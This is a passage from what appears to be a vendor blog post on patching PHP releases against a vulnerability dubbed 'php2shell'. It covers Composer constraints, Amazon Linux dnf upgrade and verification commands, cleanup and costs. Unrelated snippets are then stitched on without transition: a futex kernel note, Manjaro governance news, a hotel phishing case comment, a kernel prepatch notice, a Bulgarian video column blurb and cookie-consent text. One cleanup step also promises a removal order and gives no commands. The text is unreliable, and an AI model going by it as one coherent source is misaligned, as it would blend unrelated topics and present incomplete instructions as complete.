The transformation also writes a constraint that excludes unpatched releases. Version 2026-11-02 wrote ^8.5.12 for target 8.5 and ~8.4.27 || ^8.5.12 for target 8.4 in all five runs, and added no config.platform.php pin. Earlier versions wrote branch-level constraints such as “>=8.5”, which still admit the vulnerable releases, so check the value if you ran an older version. Confirm that your branch uses one of these constraints. Details are in the GitHub README.
Set require.php to ^8.5.12 for target 8.5, or to ~8.4.27 || ^8.5.12 for target 8.4. If composer.json sets config.platform.php, set that value to 8.5.12 (or 8.4.27), and then run composer update --lock. Composer’s generated platform_check.php file checks only the lowest version in require.php. With ^8.5.12, the application refused to start on both 8.5.11 and 8.4.27. With ~8.4.27 || ^8.5.12 it refused to start on 8.4.26 but still started on 8.5.11. In both cases, the manifest prevents an install on older PHP, although it doesn’t replace the runtime patch.
Step 3 is required whatever the run summary says, and the run summary file might not exist at all. The constraint is enforced when Composer installs, but at run time Composer’s platform_check.php checks only the lowest bound. The 8.4 outputs of the test runs booted on PHP 8.5.11, which is vulnerable (the 8.5 outputs refused it). Only step 3 closes that gap.
Step 3: Patch and restart the runtime
The previous steps prepare your code, but this step is the one that remediates the CVEs. The following table shows the action to take for each place where PHP runs.
Where PHP runs
Action
Amazon Linux 2023
Upgrade every PHP package of your branch to the release in the advisory (command that follows)
Containers
Rebuild on a base image with a fixed release (for example php:8.4.27-fpm) and redeploy
Updated PHP platform versions exist for 8.2 to 8.5. Managed platform updates apply them in the next maintenance window. Otherwise update the platform version yourself
No in-place update: create new instances from the updated blueprint and migrate
Debian, Ubuntu, RHEL, LTS builds
Use your vendor’s package. The version string might not change: trust the vendor advisory
AWS Lambda
No managed PHP runtime. If the runtime is yours (a custom runtime or a container image), rebuild it with a patched release and redeploy
On Amazon Linux 2023, upgrade every installed package for your branch with a quoted wildcard such as ’php8.5*’. The advisories are ALAS2023-2026-3301 for 8.2, -3302 for 8.3, -3303 for 8.4, and -3304 for 8.5. Use the quoted wildcard because dnf upgrades only installed packages, so a bare name such as php8.4 can match nothing and leave the host unpatched.
To upgrade PHP on Amazon Linux 2023
Set your branch and advisory from the table, and upgrade:
B=8.5; A=ALAS2023-2026-3304 # 8.5 shown; set your branch and advisory. Keep this shell open: later checks reuse $A
sudo dnf upgrade -y --releasever=2023.12.20261021 "php$B*"
Set session.upload_progress.enabled=0, and keep it set after patching. A separate vulnerability, CVE-2026-115560, affects session upload progress in an uncommon configuration and was still unpatched as of October 26, 2026. Because the setting is on by default, PHP recommends that you keep it disabled until its next regular release. The following paths are for Amazon Linux, and you can find yours by running php --ini and checking “Scan for additional .ini files”. A pool setting overrides php.ini, so check the pools too:
echo 'session.upload_progress.enabled=0' | sudo tee /etc/php.d/99-php2shell.ini
grep -rn 'upload_progress' /etc/php-fpm.d/ /etc/php-fpm.conf # remove any line that turns it back on
Restart every PHP-FPM pool, every web server that loads PHP, and every queue, consumer or long-running cron PHP worker, because a package upgrade does nothing for processes already in memory. Then confirm the patch. On Amazon Linux 2023, the package changelog doesn’t list the CVE IDs, so check the advisory instead. With Apache mod_php, check the version of the package that provides the Apache module and restart httpd. If the updateinfo command prints nothing on a host you believe is patched, run it again with the --releasever value you used for the upgrade, and rely on the rpm and php-fpm -v checks.
sudo systemctl restart php-fpm httpd # use your web server's unit (nginx, for example) instead of httpd
/usr/sbin/php-fpm -v # the binary that serves requests
dnf updateinfo list --installed | grep "$A" # the advisory for your branch is installed
rpm -qf --qf '%{NAME}-%{VERSION} installed %{INSTALLTIME:date}\n' /usr/sbin/php-fpm
ps -o lstart= -p "$(pgrep -o -f 'php-fpm: master')" # must be later than the install time from the rpm command
/usr/sbin/php-fpm -i | grep session.upload_progress.enabled # Off
We ran these steps in Amazon Linux 2023 containers that started on php8.4-fpm 8.4.26 (B=8.4) and on php8.5-fpm 8.5.11 (B=8.5). Containers have no systemd, so we restarted php-fpm by starting it again directly. The workers came back on 8.4.27 and 8.5.12, with the matching advisory installed and upload progress set to Off.
Clean up
To avoid unneeded resources and charges, remove what this walkthrough created:
# The branch that the step 1 analysis wrote into each repository
cd ~/repos/$REPO && git branch # find the analysis branch, then: git branch -D <branch>
# Container images the upgrade pulled to validate on a patched PHP
docker image ls | grep -E '^(php|composer) ' # then: docker image rm <image>
If you no longer need the my-php source in continuous modernization, remove it in this order. Deleting a finding on its own requires it to be dismissed or obsolete, so --cascade-findings is simpler, and the source cannot be removed while any repository still references it:
Then delete the throwaway clones. Terminate the disposable machine from step 2 because it ran an agent with -t, which trusts its tools. Keep the upgraded branch until it’s reviewed and merged.
Cost
AWS Transform bills per agent minute ($0.035 as of November 6, 2026). For current rates, refer to AWS Transform pricing.
On the 13-file sample, as measured in the project’s BENCHMARKS.md on GitHub, version 2026-11-02 used about 64–79 agent minutes ($2.24–2.76) per upgrade. That’s more than earlier versions used with a host PHP (21 to 38 agent minutes). The transformation’s own instructions say its Docker path takes about three times as long as a host PHP. A larger application costs more, so start from --limit 300 and raise it for larger code. A remediation started from findings has no cost cap. Measured results per run are in the GitHub README.
Limitations
This solution doesn’t patch your servers or detect a compromise. Step 3 is yours. If a system was exposed while unpatched, investigate separately and rotate credentials the application could read.
The upgrade doesn’t prove identical behavior. Its validation runs your tests and a lint pass on a patched PHP, so it catches what your tests cover. Review the diff, and the Behaviour changes item in the run summary or commit message. Treat a missing item as unknown, not as none, before you merge.
The upgrade runs an AI agent with your tools trusted. Use throwaway clones and a disposable machine, review every diff, and use the inventory step to find PHP outside your connected repositories.
Conclusion
In this post, you learned how to use AWS Transform continuous modernization to find legacy PHP across your repositories, upgrade it with a managed transformation that validates the result on a patched PHP runtime, and then patch and restart the runtime. Because the analysis keeps running on a schedule, the same setup flags the next end-of-life runtime before it becomes urgent.
Of the three steps, the runtime patch and restart is the one that remediates the CVEs. The analysis and the managed upgrade are what make that patch possible for legacy code.
To get started, clone the sample from the GitHub repo and run it end to end. Then connect your own repositories to AWS Transform continuous modernization. If you have questions about applying this pattern in your organization, contact your AWS account team.
For more information, refer to the following resources:
php2shell-patch-and-verify in aws-samples/aws-transform-custom-samples: the prescriptive guide, the sample application used in this post, and an optional independent verify check.
Futexes
are a kernel subsystem that provides support for fast mutexes
in user space. While futexes can indeed be fast, they are not fast enough
for a number of users. Partly as a result of that, the implementation of
futexes has grown in complexity over the years, with two basic variants
on offer. The desire for faster futexes remains, though, and that inspires
new patches, including this series
from Suleiman Souhlal adding a third futex class called “futex PING”
for “priority inheritance next generation”.
Frank Vandermeiren has announced
the creation of the Manjaro Project e.V., a nonprofit organization in Germany
that is independent of the Manjaro GmbH & Co KG company. This is following a governance struggle that took place
earlier this year between a number of Manjaro
Linux contributors and Philip Müller, project lead and CEO of the Manjaro
company.
At the moment, we are still working on optimizing the new development
infrastructure, which was partly necessitated by the ongoing (A.I.) bot attacks
against our old infrastructure.
However, as you may have noticed, the last Testing
Updates and Stable
Updates were initiated by the Manjaro Team without supervision from Philip
Müller — with special thanks to @Yochanan for his hard work!
Dennis ten Hoove has indicated
that “a transfer of company assets to the e.V. has not yet taken place“,
and the group’s next step is to ready the nonprofit for the transition and
“reach out and engage in dialogue with the company“.
Interesting case study from luxury hotels. Attackers used a fake booking request to gain access to a reservations inbox, where they copied genuine refund requests and got fraudulent ones approved.
This is a good illustration why “just don’t click on links” is bad advice. It can’t work when answering strangers’ emails is the job. Even worse, in this case the guest-first culture punishes hesitation. More interesting, the case study shows that splitting security between owner, operator, and brand leaves nobody accountable. And this is exactly the setting where blaming staff becomes the convenient answer.
The 7.4-rc3 kernel prepatch is out for
testing. Linus declared: “It looks fairly normal, with drivers
(networking and gpu) leading the charge. There’s lots and lots of changes,
but most of the actual patches are tiny.“
Е.Т. се завръща в бащината къща, където вече шета „Прогресивна България“, и логично, първият епизод от новия сезон на каквото и да е това е посветен именно на тези свежи попълнения в българския обществено-политически живот. Другия път – друго. Ако има друг път. И друго.
„Т.Е. от Е.Т.“ е видеорубрика на Елена Телбис, в която тя си говори каквото си иска, както правят всички в тази държава. Следете я и във Facebook, Instagram и TikTok.
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.